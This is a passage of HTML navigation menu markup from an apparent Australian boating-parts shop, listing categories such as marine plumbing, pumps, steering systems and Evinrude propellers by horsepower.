                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/product-categories/electrical/"><span>Electrical</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/electrical/">
                                    <span class="text">All Electrical</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/electrical/battery-switches/"><span class="text">Battery Switches</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/electrical/circuit-breakers/"><span class="text">Circuit Breakers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/electrical/outboard-hour-meters/"><span class="text">Outboard Hour Meters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/lighting/"><span class="text">Lighting</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/boating-accessories/electronics/"><span class="text">Electronics</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-936">
                        <a class="text" href="https://boatersworld.com.au/boating-spares/marine-plumbing/"><span>Marine Plumbing</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/boating-spares/marine-plumbing/"><span>Marine Plumbing</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/boating-spares/marine-plumbing/">
                                    <span class="text">All Marine Plumbing</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/hose/"><span class="text">Hose</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/marine-plumbing/hot-water-tanks/"><span class="text">Hot Water Tanks</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/marine-plumbing/trudesign-composite-fittings/"><span class="text">Trudesign Composite Fittings</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/marine-plumbing/bronze-fittings/"><span class="text">Bronze Fittings</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/marine-plumbing/stainless-fittings/"><span class="text">Stainless Fittings</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/marine-plumbing/seawater-strainers/"><span class="text">Seawater Strainers</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/propspeed/"><span class="text">Propspeed</span></a>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-1721">
                        <a class="text" href="https://boatersworld.com.au/product-categories/pumps-pump-parts/"><span>Pumps &amp; Pump Parts</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/product-categories/pumps-pump-parts/"><span>Pumps &amp; Pump Parts</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/pumps-pump-parts/">
                                    <span class="text">All Pumps &amp; Pump Parts</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/pumps-pump-parts/bilge-pumps/"><span class="text">Bilge Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/pumps-pump-parts/seaflo-pumps/"><span class="text">Seaflo Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/pumps-pump-parts/seawater-pumps/"><span class="text">Seawater Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/seawater-impellers/"><span class="text">Seawater Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/pumps-pump-parts/sherwood-parts/"><span class="text">Sherwood Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/spx-johnson"><span class="text">SPX Johnson</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-930">
                        <a class="text" href="https://boatersworld.com.au/service-kits"><span>Service Kits</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/service-kits"><span>Service Kits</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/service-kits">
                                    <span class="text">All Service Kits</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/service-kits/aftermarket-service-kits/"><span class="text">Aftermarket Service Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/service-kits/oem-service-kits/"><span class="text">OEM Service Kits</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-1294">
                        <a class="text" href="https://boatersworld.com.au/product-categories/shrink-wrap-accessories/"><span>Shrink Wrap &amp; Accessories</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/product-categories/shrink-wrap-accessories/"><span>Shrink Wrap &amp; Accessories</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/shrink-wrap-accessories/">
                                    <span class="text">All Shrink Wrap &amp; Accessories</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/shrink-wrap-accessories/fire-retardant-shrink-wrap/"><span class="text">Fire Retardant Shrink Wrap</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/shrink-wrap-accessories/general-purpose-shrink-wrap/"><span class="text">General Purpose Shrink Wrap</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/shrink-wrap-accessories/shrink-tape/"><span class="text">Shrink Tape</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/shrink-wrap-accessories/shrink-wrap-tools-doors-accessories/"><span class="text">Shrink Wrap Tools, Doors &amp; Accessories</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/spark-plugs/"><span class="text">Spark Plugs</span></a>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-743">
                        <a class="text" href="https://boatersworld.com.au/boating-spares/steering-control-systems/"><span>Steering &amp; Control  Systems</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/boating-spares/steering-control-systems/"><span>Steering &amp; Control  Systems</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/boating-spares/steering-control-systems/">
                                    <span class="text">All Steering &amp; Control  Systems</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/steering-control-systems/cable-accessories/"><span class="text">Cable Accessories</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/steering-control-systems/mechanical-accessories/"><span class="text">Mechanical Accessories</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/steering-control-systems/octopus-autopilot-pumps/"><span class="text">Octopus Autopilot Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/steering-control-systems/hydraulic-steering/"><span class="text">Hydraulic Steering</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/steering-control-systems/mechanical-steering/"><span class="text">Mechanical Steering</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/boating-spares/steering-control-systems/shift-control-cables/"><span class="text">Shift &amp; Control Cables</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/tools/"><span class="text">Tools</span></a>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/clearance/"><span class="text">Clearance</span></a>
                </li>
    </ul>
</div>


                                        </li>
                                        <li class="navPages-item 123 has-dropdown">
                                                    <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://boatersworld.com.au/propellers" data-index="2">
        <a class="text" href="https://boatersworld.com.au/propellers" aria-label="Propellers">
          <span>Propellers</span>
        </a>
        <span class="navPages-action-moreIcon" aria-hidden="true">
            <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
            <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
        </span>
    </p>
    <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-236" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
            <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                <span class="navPages-action-moreIcon" aria-hidden="true">
                    <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                </span>
                <a class="text" href="https://boatersworld.com.au/propellers"><span>Propellers</span></a>
            </p>
        </li>
        <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://boatersworld.com.au/propellers">
                <span class="text">All Propellers</span>
            </a>
        </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/propellers/clearance-propellers/"><span class="text">Clearance Propellers</span></a>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-2406">
                        <a class="text" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/"><span>Evinrude Propellers</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/"><span>Evinrude Propellers</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/">
                                    <span class="text">All Evinrude Propellers</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-propeller-hardware/"><span class="text">Evinrude Propeller Hardware</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-solas-rubex-hubs/"><span class="text">Evinrude Solas Rubex Hubs</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-solas-rubex-propellers/"><span class="text">Evinrude Solas Rubex Propellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-4hp/"><span class="text">Evinrude 4HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-4-5hp/"><span class="text">Evinrude 4.5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/evinrude-propellers/evinrude-5hp-outboard-propellers-australia-boaters-world/"><span class="text">Evinrude 5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-6hp/"><span class="text">Evinrude 6HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-7-5hp/"><span class="text">Evinrude 7.5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-8hp/"><span class="text">Evinrude 8HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-9-5hp/"><span class="text">Evinrude 9.5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-9-8hp/"><span class="text">Evinrude 9.8HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-9-9hp/"><span class="text">Evinrude 9.9HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-10hp/"><span class="text">Evinrude 10HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-12hp/"><span class="text">Evinrude 12HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-14hp/"><span class="text">Evinrude 14HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-15hp/"><span class="text">Evinrude 15HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-18hp/"><span class="text">Evinrude 18HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-20hp/"><span class="text">Evinrude 20HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-25hp/"><span class="text">Evinrude 25HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-28hp/"><span class="text">Evinrude 28HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-30hp/"><span class="text">Evinrude 30HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-35hp/"><span class="text">Evinrude 35HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-40hp/"><span class="text">Evinrude 40HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-45hp/"><span class="text">Evinrude 45HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-48hp/"><span class="text">Evinrude 48HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-50hp/"><span class="text">Evinrude 50HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-55hp/"><span class="text">Evinrude 55HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-60hp/"><span class="text">Evinrude 60HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-65hp/"><span class="text">Evinrude 65HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-70hp/"><span class="text">Evinrude 70HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-75hp/"><span class="text">Evinrude 75HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-85hp/"><span class="text">Evinrude 85HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-88hp/"><span class="text">Evinrude 88HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-90hp/"><span class="text">Evinrude 90HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-100hp/"><span class="text">Evinrude 100HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-110hp/"><span class="text">Evinrude 110HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-112hp/"><span class="text">Evinrude 112HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/evinrude-propellers/evinrude-115hp/"><span class="text">Evinrude 115HP</span></a>
                                </li>
